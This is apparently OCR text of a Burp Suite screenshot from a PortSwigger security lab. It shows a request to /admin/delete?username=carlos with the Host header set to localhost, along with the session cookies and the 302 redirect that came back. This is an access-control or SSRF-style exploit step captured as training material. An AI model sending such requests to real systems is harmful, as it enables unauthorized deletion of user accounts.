 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=vHyNxCWyN1AXG8ebtp85aarm9vEKXO8m; _lab=
46%7cMCwCFCo9%2becwgYKnhBGK1IwNwyr7qVVAAhRDATN4r1%2fhSWxQ3D3Zs%2buP5
tGUe9yIkd90sjLystJGnZ7zwhNAsibAFQui04dQIrAY9bNNykw56ZWJZykTGuk8tphRV
%2b1GJQjj3i38N%2bC4Vje4D0mom1FWJJSppaFJ0PDi1cH1AUEb%2f%2fo%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6